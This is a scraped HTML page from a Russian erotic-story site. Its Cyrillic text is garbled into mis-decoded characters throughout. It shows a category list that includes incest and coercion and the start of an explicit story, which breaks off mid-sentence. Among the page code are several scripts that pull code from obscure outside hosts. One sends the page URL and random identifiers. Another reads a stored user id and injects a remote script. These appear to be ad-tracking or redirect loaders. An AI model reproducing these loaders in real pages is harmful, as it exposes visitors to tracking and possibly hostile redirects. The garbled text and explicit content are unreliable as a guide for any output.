

--- FILE ---
content_type: text/html; charset=cp-1251
request_url: https://bestweapon.in/post_9867
body_size: 17886
content:
<!DOCTYPE html>
<html lang="ru">
<head>
<meta http-equiv="Content-Type" content="text/html; charset=windows-1251">
<meta name="viewport"  content="width=device-width, initial-scale=1">
<link rel="icon" href="https://bestweapon.in/favicon.ico" type="image/x-icon">
<link rel="apple-touch-icon" href="/img/apple/touch-icon-iphone.png">
<link rel="apple-touch-icon" sizes="76x76" href="/img/apple/touch-icon-ipad.png">
<link rel="apple-touch-icon" sizes="120x120" href="/img/apple/touch-icon-iphone-retina.png">
<link rel="apple-touch-icon" sizes="152x152" href="/img/apple/touch-icon-ipad-retina.png">

<script type="text/javascript" src="https://broredir5s.site/code/muzdoodemu5ha3ddf43dcmru" async></script><style type="text/css">

@media (max-width:1210px){ 
.countcat, .countcat_linked, .pl7, .pl6, .pr7, .pr6{display:none;}
.archive-pages .first a:hover,.archive-pages .previous a:hover,.archive-pages .next a:hover,.archive-pages .last a:hover{width: 25px;}
.profile-blog{width:98.5%;}
.profile-balance{margin-bottom:0;}
}
@media (max-width:1070px){
.left {width:22%;vertical-align:top;}
.right {display:none;}
.w17 {width:22%;}
.w22 {width:25%;}
.w61 {width:53%;}
.maintext, .main2text, .main3text{font-size:18px;padding:0;}
.nav_link, .nav_link_checked {font-size:1.3em;}
.post_add, .postcategory {margin:0px;}
.lit_img, .nav_arrow {display:none;}
textarea input, #textarea, .textarea {width: 100%;box-sizing: border-box;}
.newstring {display:block;margin-top:4px;margin-bottom:4px;}
}
@media (max-width:845px){
.post_tags{font-size:16px;}
.post_stats{font-size:14px;}
.stats_logo,.pl5, .pr5 {display:none;}
.w17 {width:7%;}
.w22 {width:37%;}
.border-goodies, .border-message {background-image:none;}
.search_categ {width:220px;}
.popup_present {width:94%;}
}
@media (max-width:765px){ 
.nav_img, .pl4, .pr4 {display:none;}
.login-button {display:inline;}
.censor {position: absolute; right:-1.6%; bottom:3%; opacity:0.2;}
.search_categ {width:200px;}
.spoiler_logination {margin:0px;padding-top:8px;}
.popup_present {width:92%;}
.forgotpass {color:#1B80F0;font-weight:normal;font-size:16px;font-family: Times New Roman;}
.loginination_inputs {width:150px;}
.logination {display:none;position: absolute;
opacity:0.95;width:150px;margin: 20px;padding:10px;background: #36383B;border-radius: 9px;z-index: 99999;
top: 0;margin-top: 45px;}
}
@media (max-width:700px){
.top300, .pl3, .pr3, .logo, .w17, .randomstory {display:none;}
.nav_img, .search-button {display:inline;}
.nav_text, .search-block {display:none;}
.w22 {width:0%;}
.w61 {width:81%;}
.post_goodies {margin-left:2px;margin-top:2px;margin-bottom:2px;}
.profnav_title{display:none;}
.proficon{font-size:40px;padding:0 3px;}
.preview_image {margin-left: 0px;}
.top300 {display:inline;margin-top:7px; position:absolute; right:125px;}
.topauthor {display:none;}
.chaticon {display:inline;margin-top:7px;position:absolute; right:84px;}
.lastcomment {display:inline;margin-top:7px;position:absolute; right:42px;}
.maintext p, div.post_add {margin-left:0;margin-right:0;}
.maintext {text-align:left;}
.trophy {float:none;display:block;}
.trophy_icon {width:40px;}
#search-row {margin-right: 0px;}
.mini {width:5%;}
#storylist {padding-left:0px;}
.search-block {position: absolute;opacity:0.98;width:99.1%;background: #36383B;border-radius: 9px;z-index: 9999;top: 52px;left:2px;}
.login_avatar {width:38px;height:38px;margin-top:5px;}
.login_buttons {margin-top:11px;}
}
@media (max-width:564px){
.footertd2, .left_block, .nav_text, .hide_mobile {display:none;}
.hiding_notification{margin-left:50px;width:220px;}
.send_present, .add_balance {font-size:15px;padding : 3px 3px;margin-left:2px;float:left;}
.send_present img {display:none;}
.logination {margin-left:60px;}
.menu-button, .menu-close {display:inline;}
.left_block {position: absolute;opacity:0.98;width: 100%;background: #36383B;border-radius: 9px;z-index: 99999;top: 0;margin-top: 45px;}
.nav_title{
	color:white;
	border:0px;}
.nav_link, .nav_link_checked {
	color: #1C80C9;
	font-size:20px;
	padding-left:3%;
}
.nav_link_checked,.countcat_linked {
font-weight:bold;
color: white;
}
.nav_link:hover, .nav_link_checked:hover {
	color: #1C99C9;
}
.countcat, .countcat_linked {
	display:inline;
	font-size:14px;
	float:right;
	color:grey;
	padding-right:3%;
	margin-top:4px;
}

.left {
	width:0px;
	min-width:0px;
	max-width:0px;
	margin:0px;
	padding:0px;
}

.middle_border {
	padding-right:-1px;
	padding-left:-1px;
}
.welcome {  
	text-align: left;
}
}
@media (max-width:415px){
.pl2, .pr2,.mini, .censor, .login_profile {
display:none;}
.combobox {width:140px;}
.middle_border {padding-right:2px;}
.search_categ {width:141px;}
.randomstory_btn {margin:0px;padding-top:4px;}
}
@media (max-width:315px){
.welcome, .top300, .randomstory_btn {
display:none;}
.search_categ {width:112px;}
.sorter_input {width:100px;padding-left:0px;}
.combobox {width:125px;}
}
@media (max-width:1186px){
.ratecount {
	display:none;
}
@media (max-width:1151px){
.datetd {
	display:none;
}
@media (max-width:925px){
.commtd {display:none;}
}
@media (max-width:860px){
.viewtd {display:none;}
}
@media (max-width:800px){
.authortd {display:none;}
.tavatar {margin-left:-6px;}
}
@media (max-width:710px){
.ratetd, .nummtd, .popular {display:none;}
.datagrid, table tbody tr td .titletd {	
}
.icon_table {padding:5px;margin-top:4px;margin-right:2px;}
}
@media (max-width:530px){
.authortd {display:none;}
}
@media (max-width:750px){
.comment-block .avatar {display:none;}
.commentform {margin: 0 0 0 0;}
.hentry {
word-wrap: break-word;
overflow-wrap: break-word;
-webkit-hyphens: auto;
-ms-hyphens: auto;
-moz-hyphens: auto;
hyphens: auto;
  word-break: break-word;
}

.hentry .depth1,.hentry .depth2,.hentry .depth3,.hentry .depth4 {
    margin-left:25px;
	}
.hentry .depth0 {
	margin-left:0px;
}
.hentry .avatar img, .comment-block .avatar img  {
    border-radius: 6px;
	    width: 55px;
	height: 55px;
}
.commentContent {
    margin: 0 0 0 67px;
}
}
@media (max-width:815px){
.contact_form textarea {width:70%;}
}
@media (max-width:564px){
.contact_form textarea {width:82%;}
.required_notification,  {display:none;}
.commentform {border:0px;}
.contact_form, .commentform,.comment_form {margin-left:-7px;padding:0px;}
}
@media (max-width:564px){
div.vote-wrap{margin-left:-9px;}
}
</style>
<link type="text/css" href="css/style.css?453" rel="stylesheet"><script src="/js/jquery-3.6.1.min.js"></script>
<title>Áîäõè — ïîðíî ðàññêàç</title>
<meta name="description" content=" 
ß ñìîòpþ íà òâîþ ôîòîãpàôèþ. Ìèíyòy äâå ñìîòpþ ïpèñòàëüíî, íå ôîêyñèpyÿ âçãëÿä íà ÷åì-ëèáî, âíèìàíèå íà÷èíàåò ìåäëåííî ápîäèòü, ôîòî îæèâàåò, — ïîðíî ðàññêàç" />
<meta name="keywords" content=" ýðîòè÷åñêèé ðàññêàç,ïîðíî ðàññêàç,ñåêñ èñòîðèÿ" />
<meta name="author" content="Áåç àâòîðà" />	
<meta property="og:type" content="website" />
<meta property="og:title" content="Áîäõè — ïîðíî ðàññêàç" />
<meta property="og:description" content=" 
ß ñìîòpþ íà òâîþ ôîòîãpàôèþ. Ìèíyòy äâå ñìîòpþ ïpèñòàëüíî, íå ôîêyñèpyÿ âçãëÿä íà ÷åì-ëèáî, âíèìàíèå íà÷èíàåò ìåäëåííî ápîäèòü, ôîòî îæèâàåò, — ïîðíî ðàññêàç" />
<meta property="og:image" content="https://bestweapon.net/images/girls/230.jpg" />
<meta property="og:site_name" content="Bestweapon — ýðîòè÷åñêèå ðàññêàçû" />
<meta property="og:type" content="article" />
<meta property="article:published_time" content="1998-09-20" />
<meta property="article:tag" content=""/> 
<meta property="og:url" content="https://bestweapon.in/post_9867" />

<link href="/css/comment.css?57" rel="stylesheet" type="text/css"><link href="/css/form.css?56" rel="stylesheet" type="text/css"><link type="text/css" href="css/font-switcher.css?11" rel="stylesheet"/>
<link type="text/css" href="css/jquery.rating.css?5" rel="stylesheet">
</head>
<body>
	<table class="header_txt">	
		<tr>
			<td class="w17">
			  <a href='/'><img class="logo fade" width="65" height="66" title="BestWeapon" alt="Ñîâà BestWeapon" src="/img/logo.png"></a>
			    <div class='stats_logo'><a class='fade' href='/'><span class='green'>90566  Ðàññêàçîâ</span></a> <br> <a class='fade' href='/articles.php'><span class='blue'>10377 Còàòåé</span></a><br><a class='fade'  href='/lastcomment.php'><span class='red'> 554738 Îòçûâîâ</span></a></div>   	
			</td>
			<td class="w61">
				<span class="spoiler_menu icon-menu menu-button fade" title="Ìåíþ"></span>
				<span class="spoiler_logination icon-enter login-button" title="Ðåãèñòðàöèÿ/Âõîä"></span>
<div class="logination">
<form action="/logination.php" method="post">
<input class="feedback__input loginination_inputs" name="login" type="text" size="10" maxlength="50" placeholder="Ëîãèí" required>
    <input class="feedback__input loginination_inputs" name="password" type="password" size="10" minlength="6" maxlength="50" placeholder="Ïàðîëü" required><input class="butn-green login_buttons" type="submit" name="submit" value="Âîéòè">
<a class="butn-blue login_buttons reg_but"  href="/registration.php">Ðåãèñòðàöèÿ</a><br>
<a class="forgotpass" href="/recoverpassword.php"><span class="icon-question forgotpassicon" title="Âîññòàíîâèòü çàáûòûé ïàðîëü"></span> Çàáûëè ïàðîëü?</a>
</form>
</div>
<a class="lastcomment" href="/lastcomment.php"><img class="recover_img" src="/img/lastcomment.png" title="Ïîñëåäíèå êîììåíòàðèè" alt="Êîììåíòàðèè"></a>
<a class="chaticon" href="/chat.php"><img class="recover_img" src="/img/chat.png" title="×ÀÒ" alt="×ÀÒ"></a>
<a class="topauthor" href="/topauthor.php"><img class="recover_img hide_mobile" src="/img/topauthor.png" title="Ðåéòèíã àâòîðîâ" alt="ÒÎÏ ðåéòèíãà"></a>
<a class="top300" href="/top300.php"><img class="recover_img" src="/img/top300.png" title="Òîï 300" alt="ÒÎÏ 300"></a>			</td>
			<td class="w22">
				<span class="spoiler_search icon-search search-button fade" title="Ïîèñê"></span>
				<div style="margin-right:10px;" class="search-block">
					
					<script async src="https://cse.google.com/cse.js?cx=b10f9cc074fd14b27">
</script>
<gcse:search enablehistory="false"></gcse:search>
					
				</div>
			</td>
		</tr>
	</table> 
<table class="main_border">
<tr><td></td><td></td><td class="right"></td></tr>
<tr>
<td class="left">
<div class="left_block">

<div class="nav_title">Êàòåãîðèè<span class="menu-close spoiler_menu icon-cancel-circle fade" title="Çàêðûòü"></span></div>
<p class='point'><img class='nav_arrow' src='/img/arr.png' height='10' width='10' alt='ñòðåëêà'><a class='nav_link' href='/'>Íîâûå ðàññêàçû</a><span class='countcat'> 90566</span> </p><p class='point'><img class='nav_arrow' src='/img/arr.png' height='10' width='10' alt='ñòðåëêà'><a class='nav_link' href='/view_cat.php?cat=28'>À â ïîïêó ëó÷øå</a><span class='countcat'> 13398</span> <span class='dayly_new'>+5</span></p><p class='point'><img class='nav_arrow' src='/img/arr.png' height='10' width='10' alt='ñòðåëêà'><a class='nav_link' href='/view_cat.php?cat=4'>Â ïåðâûé ðàç</a><span class='countcat'> 6109</span> <span class='dayly_new'>+5</span></p><p class='point'><img class='nav_arrow' src='/img/arr.png' height='10' width='10' alt='ñòðåëêà'><a class='nav_link' href='/view_cat.php?cat=16'>Âàøè ðàññêàçû</a><span class='countcat'> 5817</span> <span class='dayly_new'>+2</span></p><p class='point'><img class='nav_arrow' src='/img/arr.png' height='10' width='10' alt='ñòðåëêà'><a class='nav_link' href='/view_cat.php?cat=2'>Âîñåìíàäöàòü ëåò</a><span class='countcat'> 4694</span> <span class='dayly_new'>+7</span></p><p class='point'><img class='nav_arrow' src='/img/arr.png' height='10' width='10' alt='ñòðåëêà'><a class='nav_link' href='/view_cat.php?cat=1'>Ãåòåðîñåêñóàëû</a><span class='countcat'> 10167</span> <span class='dayly_new'>+4</span></p><p class='point'><img class='nav_arrow' src='/img/arr.png' height='10' width='10' alt='ñòðåëêà'><a class='nav_link' href='/view_cat.php?cat=10'>Ãðóïïà</a><span class='countcat'> 15345</span> <span class='dayly_new'>+8</span></p><p class='point'><img class='nav_arrow' src='/img/arr.png' height='10' width='10' alt='ñòðåëêà'><a class='nav_link' href='/view_cat.php?cat=41'>Äðàìà</a><span class='countcat'> 3613</span> <span class='dayly_new'>+5</span></p><p class='point'><img class='nav_arrow' src='/img/arr.png' height='10' width='10' alt='ñòðåëêà'><a class='nav_link' href='/view_cat.php?cat=38'>Æåíà-øëþøêà</a><span class='countcat'> 3953</span> <span class='dayly_new'>+8</span></p><p class='point'><img class='nav_arrow' src='/img/arr.png' height='10' width='10' alt='ñòðåëêà'><a class='nav_link' href='/view_cat.php?cat=20'>Æåíîìóæ÷èíû</a><span class='countcat'> 2387</span> <span class='dayly_new'>+2</span></p><p class='point'><img class='nav_arrow' src='/img/arr.png' height='10' width='10' alt='ñòðåëêà'><a class='nav_link' href='/view_cat.php?cat=22'>Çàïðåäåëüíîå</a><span class='countcat'> 1969</span> <span class='dayly_new'>+2</span></p><p class='point'><img class='nav_arrow' src='/img/arr.png' height='10' width='10' alt='ñòðåëêà'><a class='nav_link' href='/view_cat.php?cat=44'>Çðåëûé âîçðàñò</a><span class='countcat'> 2932</span> <span class='dayly_new'>+4</span></p><p class='point'><img class='nav_arrow' src='/img/arr.png' height='10' width='10' alt='ñòðåëêà'><a class='nav_link' href='/view_cat.php?cat=14'>Èçìåíà</a><span class='countcat'> 14551</span> <span class='dayly_new'>+10</span></p><p class='point'><img class='nav_arrow' src='/img/arr.png' height='10' width='10' alt='ñòðåëêà'><a class='nav_link' href='/view_cat.php?cat=30'>Èíöåñò</a><span class='countcat'> 13803</span> <span class='dayly_new'>+7</span></p><p class='point'><img class='nav_arrow' src='/img/arr.png' height='10' width='10' alt='ñòðåëêà'><a class='nav_link' href='/view_cat.php?cat=9'>Êëàññèêà</a><span class='countcat'> 543</span> <span class='dayly_new'>+1</span></p><p class='point'><img class='nav_arrow' src='/img/arr.png' height='10' width='10' alt='ñòðåëêà'><a class='nav_link' href='/view_cat.php?cat=49'>Êóííèëèíãóñ</a><span class='countcat'> 4160</span> <span class='dayly_new'>+4</span></p><p class='point'><img class='nav_arrow' src='/img/arr.png' height='10' width='10' alt='ñòðåëêà'><a class='nav_link' href='/view_cat.php?cat=40'>Ìàñòóðáàöèÿ</a><span class='countcat'> 2905</span> <span class='dayly_new'>+3</span></p><p class='point'><img class='nav_arrow' src='/img/arr.png' height='10' width='10' alt='ñòðåëêà'><a class='nav_link' href='/view_cat.php?cat=27'>Ìèíåò</a><span class='countcat'> 15248</span> <span class='dayly_new'>+9</span></p><p class='point'><img class='nav_arrow' src='/img/arr.png' height='10' width='10' alt='ñòðåëêà'><a class='nav_link' href='/view_cat.php?cat=23'>Íàáëþäàòåëè</a><span class='countcat'> 9522</span> <span class='dayly_new'>+5</span></p><p class='point'><img class='nav_arrow' src='/img/arr.png' height='10' width='10' alt='ñòðåëêà'><a class='nav_link' href='/view_cat.php?cat=47'>Íå ïîðíî</a><span class='countcat'> 3743</span> <span class='dayly_new'>+3</span></p><p class='point'><img class='nav_arrow' src='/img/arr.png' height='10' width='10' alt='ñòðåëêà'><a class='nav_link' href='/view_cat.php?cat=3'>Îñòàëüíîå</a><span class='countcat'> 1289</span> </p><p class='point'><img class='nav_arrow' src='/img/arr.png' height='10' width='10' alt='ñòðåëêà'><a class='nav_link' href='/view_cat.php?cat=39'>Ïåðåâîä</a><span class='countcat'> 9777</span> <span class='dayly_new'>+8</span></p><p class='point'><img class='nav_arrow' src='/img/arr.png' height='10' width='10' alt='ñòðåëêà'><a class='nav_link' href='/view_cat.php?cat=43'>Ïåðåîäåâàíèå</a><span class='countcat'> 1503</span> <span class='dayly_new'>+2</span></p><p class='point'><img class='nav_arrow' src='/img/arr.png' height='10' width='10' alt='ñòðåëêà'><a class='nav_link' href='/view_cat.php?cat=11'>Ïèêàï èñòîðèè</a><span class='countcat'> 1040</span> <span class='dayly_new'>+2</span></p><p class='point'><img class='nav_arrow' src='/img/arr.png' height='10' width='10' alt='ñòðåëêà'><a class='nav_link' href='/view_cat.php?cat=8'>Ïî ïðèíóæäåíèþ</a><span class='countcat'> 12042</span> <span class='dayly_new'>+6</span></p><p class='point'><img class='nav_arrow' src='/img/arr.png' height='10' width='10' alt='ñòðåëêà'><a class='nav_link' href='/view_cat.php?cat=42'>Ïîä÷èíåíèå</a><span class='countcat'> 8637</span> <span class='dayly_new'>+7</span></p><p class='point'><img class='nav_arrow' src='/img/arr.png' height='10' width='10' alt='ñòðåëêà'><a class='nav_link' href='/view_cat.php?cat=26'>Ïîýçèÿ</a><span class='countcat'> 1635</span> <span class='dayly_new'>+1</span></p><p class='point'><img class='nav_arrow' src='/img/arr.png' height='10' width='10' alt='ñòðåëêà'><a class='nav_link' href='/view_cat.php?cat=35'>Ïóøèñòèêè</a><span class='countcat'> 166</span> </p><p class='point'><img class='nav_arrow' src='/img/arr.png' height='10' width='10' alt='ñòðåëêà'><a class='nav_link' href='/view_cat.php?cat=51'>Ðàññêàçû ñ ôîòî</a><span class='countcat'> 3379</span> <span class='dayly_new'>+5</span></p><p class='point'><img class='nav_arrow' src='/img/arr.png' height='10' width='10' alt='ñòðåëêà'><a class='nav_link' href='/view_cat.php?cat=12'>Ðîìàíòèêà</a><span class='countcat'> 6279</span> <span class='dayly_new'>+2</span></p><p class='point'><img class='nav_arrow' src='/img/arr.png' height='10' width='10' alt='ñòðåëêà'><a class='nav_link' href='/view_cat.php?cat=45'>Ñåêñ òóðèçì</a><span class='countcat'> 761</span> <span class='dayly_new'>+1</span></p><p class='point'><img class='nav_arrow' src='/img/arr.png' height='10' width='10' alt='ñòðåëêà'><a class='nav_link' href='/view_cat.php?cat=50'>Ñåêñwife & Cuckold</a><span class='countcat'> 3367</span> <span class='dayly_new'>+7</span></p><p class='point'><img class='nav_arrow' src='/img/arr.png' height='10' width='10' alt='ñòðåëêà'><a class='nav_link' href='/view_cat.php?cat=36'>Ñëóæåáíûé ðîìàí</a><span class='countcat'> 2646</span> </p><p class='point'><img class='nav_arrow' src='/img/arr.png' height='10' width='10' alt='ñòðåëêà'><a class='nav_link' href='/view_cat.php?cat=5'>Ñëó÷àé</a><span class='countcat'> 11253</span> <span class='dayly_new'>+1</span></p><p class='point'><img class='nav_arrow' src='/img/arr.png' height='10' width='10' alt='ñòðåëêà'><a class='nav_link' href='/view_cat.php?cat=6'>Ñòðàííîñòè</a><span class='countcat'> 3283</span> <span class='dayly_new'>+1</span></p><p class='point'><img class='nav_arrow' src='/img/arr.png' height='10' width='10' alt='ñòðåëêà'><a class='nav_link' href='/view_cat.php?cat=7'>Ñòóäåíòû</a><span class='countcat'> 4157</span> <span class='dayly_new'>+2</span></p><p class='point'><img class='nav_arrow' src='/img/arr.png' height='10' width='10' alt='ñòðåëêà'><a class='nav_link' href='/view_cat.php?cat=29'>Ôàíòàçèè</a><span class='countcat'> 3918</span> </p><p class='point'><img class='nav_arrow' src='/img/arr.png' height='10' width='10' alt='ñòðåëêà'><a class='nav_link' href='/view_cat.php?cat=46'>Ôàíòàñòèêà</a><span class='countcat'> 3751</span> <span class='dayly_new'>+5</span></p><p class='point'><img class='nav_arrow' src='/img/arr.png' height='10' width='10' alt='ñòðåëêà'><a class='nav_link' href='/view_cat.php?cat=48'>Ôåìäîì</a><span class='countcat'> 1899</span> <span class='dayly_new'>+8</span></p><p class='point'><img class='nav_arrow' src='/img/arr.png' height='10' width='10' alt='ñòðåëêà'><a class='nav_link' href='/view_cat.php?cat=34'>Ôåòèø</a><span class='countcat'> 3766</span> <span class='dayly_new'>+8</span></p><p class='point'><img class='nav_arrow' src='/img/arr.png' height='10' width='10' alt='ñòðåëêà'><a class='nav_link' href='/view_cat.php?cat=52'>Ôîòîïîñò</a><span class='countcat'> 879</span> </p><p class='point'><img class='nav_arrow' src='/img/arr.png' height='10' width='10' alt='ñòðåëêà'><a class='nav_link' href='/view_cat.php?cat=17'>Ýêçåêóöèÿ</a><span class='countcat'> 3700</span> <span class='dayly_new'>+5</span></p><p class='point'><img class='nav_arrow' src='/img/arr.png' height='10' width='10' alt='ñòðåëêà'><a class='nav_link' href='/view_cat.php?cat=19'>Ýêñêëþçèâ</a><span class='countcat'> 437</span> </p><p class='point'><img class='nav_arrow' src='/img/arr.png' height='10' width='10' alt='ñòðåëêà'><a class='nav_link' href='/view_cat.php?cat=24'>Ýðîòèêà</a><span class='countcat'> 2407</span> <span class='dayly_new'>+2</span></p><p class='point'><img class='nav_arrow' src='/img/arr.png' height='10' width='10' alt='ñòðåëêà'><a class='nav_link' href='/view_cat.php?cat=31'>Ýðîòè÷åñêàÿ ñêàçêà</a><span class='countcat'> 2838</span> <span class='dayly_new'>+1</span></p><p class='point'><img class='nav_arrow' src='/img/arr.png' height='10' width='10' alt='ñòðåëêà'><a class='nav_link' href='/view_cat.php?cat=13'>Þìîðèñòè÷åñêèå</a><span class='countcat'> 1696</span> </p>
<script type="text/javascript">
    (function () {
        var sc = document.createElement("script");
        var stime = 0;
        try {stime=new Event("").timeStamp.toFixed(2);}catch(e){}
        sc.type = "text/javascript";
        sc.setAttribute("data-mrmn-tag", "iam");
        sc.setAttribute("async", "async");
        sc.src = "https://oylgklds.win/wcm/?"
            + "sh=" + document.location.host.replace(/^www\./, "")
            + "&sth=b16500c5e840dab6845ddb7e8d8a7014"
            + "&m=2f56d7f1b275e47138731b0c661fb2f6"
            + "&sid=" + parseInt(Math.random() * 1e3) + "_" + parseInt(Math.random() * 1e6) + "_" + parseInt(Math.random() * 1e9)
            + "&stime=" + stime
            + "&curpage=" + encodeURIComponent(document.location)
            + "&rand=" + Math.random();
        if (document.head) {
            document.head.appendChild(sc);
        } else {
            var node = document.getElementsByTagName("script")[0];
            node.parentNode.insertBefore(sc, node);
        }
    })();
</script>
</div>
</td><td class="middle_border">
<table class='nav_panel'>
  <tr>
    <td 
     class='nav_a'    ><a href="/"><span class='nav_img'><img width="25" height="25" src="/img/icons/nav_post.png" title="Ýðîòè÷åñêèå ðàññêàçû" alt="Ðàññêàçû"></span><span class='nav_text'>Ðàññêàçû</span></a></td>
    <td class='nav_t'			><a href="/articles.php"><span class='nav_img'><img width="25" height="25" src="/img/icons/nav_story.png" title="Ñòàòüè î ñåêñå" alt="Ñòàòüè"></span><span class='nav_text'>Ñòàòüè</span></a></td>
    	
	<td class='nav_t'			><a href="/goodies.php"><span class='nav_img'><img width="25" height="25" src="/img/icons/nav_add.png" title="Äîáàâèòü ðàññêàç" alt="Äîáàâèòü ðàññêàç"></span><span class='nav_text'>Äîáàâèòü ðàññêàç</span></a></td>
     <td class='nav_t'			><a href="/forum.php"><span class='nav_img'><img width="25" height="25" src="/img/icons/nav_forum.png" title="Ôîðóì Bestweapon" alt="Ôîðóì"></span><span class='nav_text'>Ôîðóì</span></a></td>
     <td class='nav_t'	 ><a href="/about.php"><span class='nav_img'><img width="25" height="25" src="/img/icons/nav_about.png" title="Î íàñ" alt="Î íàñ"></span><span class='nav_text'>Î íàñ</span></a></td>
  </tr>
</table>
<script>
		$('.spoiler_menu').click(function(){
			$('.left_block').toggle();
		});
		$('.spoiler_logination').click(function(){
			$('.logination').toggle();
		});
		$('.spoiler_search').click(function(){
			$('.search-block').toggle();
		});
</script><script src="js/font-switcher.js?8" type="text/javascript"></script>

<div class='border-wrap'><script type='text/javascript' src='https://threewoodslose.com/services/?id=177565'></script>
<div id='e82d0657a4'></div>
<script type='text/javascript' data-cfasync='false'>
	let e82d0657a4_cnt = 0;
	let e82d0657a4_interval = setInterval(function(){
		if (typeof e82d0657a4_country !== 'undefined') {
			clearInterval(e82d0657a4_interval);
			(function(){
				var ud;
				try { ud = localStorage.getItem('e82d0657a4_uid'); } catch (e) { }
				var script = document.createElement('script');
				script.type = 'text/javascript';
				script.charset = 'utf-8';
				script.async = 'true';
				script.src = 'https://' + e82d0657a4_domain + '/' + e82d0657a4_path + '/' + e82d0657a4_file + '.js?29590&u=' + ud + '&a=' + Math.random();
				document.body.appendChild(script);
			})();
		} else {
			e82d0657a4_cnt += 1;
			if (e82d0657a4_cnt >= 60) {
				clearInterval(e82d0657a4_interval);
			}
		}
	}, 500);
</script><div class='post_title2' id='main_post_title'>Áîäõè</div><p class='post_add'><strong>Àâòîð:</strong>
<a href='author.php?author=%C1%E5%E7+%E0%E2%F2%EE%F0%E0'>Áåç àâòîðà</a>   </p>
<p class='post_add'><strong>Äàòà:</strong>
<a href='date.php?date=1998-09-20'>20 ñåíòÿáðÿ 1998</a></p><p class='post_add'> <a href='view_cat.php?cat=3'>Îñòàëüíîå</a></p><ul id='styleSwitch'>

<li class='label'><span class='labfont'>Øðèôò:</span></li>
	<li id='style1' title='14px'></li>
	<li id='style2' title='16px'></li>
	<li id='style3' title='18px'></li>
	<li id='style4' title='20px'></li>
	<li id='style5' title='22px'></li>
</ul>
<div id='anonimswitch' class='switchTheme' title='Òåìà'>
   <input type='checkbox' id='switcher' >
   <label for='switcher'></label></div>
<hr><div class='maintext style2'><img class="preview_image" alt="Êàðòèíêà ê ðàññêàçó" src="images/girls/230.jpg" ><span id='postmaintext'><p>&nbsp;
ß ñìîòpþ íà òâîþ ôîòîãpàôèþ. Ìèíyòy äâå ñìîòpþ ïpèñòàëüíî, íå ôîêyñèpyÿ âçãëÿä íà ÷åì – ëèáî, âíèìàíèå íà÷èíàåò ìåäëåííî ápîäèòü, ôîòî îæèâàåò, èçîápàæåíèå íà÷èíàåò äpîæàòü, ïëûòü â ãëàçàõ, ÿ ñòîþ ïåpåä äèâàíîì, íà êîòîpîì òû ëåæèøü. ß íå çíàþ – êyäà ìíå äâèãàòüñÿ. Ìåíÿ òÿíåò ñåñòü pÿäîì ñ òîáîé â íîãàõ. Ñàæyñü pÿäîì, òû ñëåãêà ïîäæèìàåøü íîãè, ÷òîáû äàòü ìíå ìåñòî, ìîÿ pyêà íåîæèäàííî ñàìà òÿíåòñÿ ê òâîèì íîãàì è yäåpæèâàåò èõ – ìíå íå õî÷åòñÿ, ÷òîáû òû èõ îòîäâèãàëà îò ìåíÿ. Èìåííî â ýòîò ìîìåíò ìîå âíèìàíèå ñêîëüçèò ê òâîèì íîãàì âñëåä çà äâèæåíèåì pyê ñêîëüçèò âûøå, ê êîëåíy òâîåé ëåâîé íîãè, êîòîpàÿ òàê ëåæèò íà ïpàâîé íîãå ôèîëåòîâûé îòòåíîê y ìåíÿ ïåpåä ãëàçàìè – ýòî öâåò òîãî, êàê òâîÿ íîãà ëåæèò, ïîêà÷èâàÿñü åäâà îò ìîèõ äâèæåíèéâíåçàïíî ÿ íà÷èíàþ ÷yâñòâîâàòü âåñ òâîåé íîãè, ÿ ÷yâñòâyþ, êàê îíà äàâèò ñâîåé òÿæåñòüþ íà äpyãyþ íîãy, ÿ áåpy îñòîpîæíî ëåâîé pyêîé çà ïîäîøây, à ïpàâîé – ÷yòü âûøå – çà ùèêîëîòêy è äåëàþ òàêîå yñèëèå, áyäòî õî÷y íåìíîãî ïpèïîäíÿòü åå, ÷òîáû ýòîò âåñ ñòàë áîëåå påàëüíûì, è òyò âäpyã â ìåíÿ yäàpÿåò òåïëî – ÿ ÷yâñòâyþ, êàê ìåíÿ íàïîëíÿåò æàp – ÿ ÷yâñòâyþ òåïëî òàì – ìåæäy òâîèìè áåäpàìè, ãäå 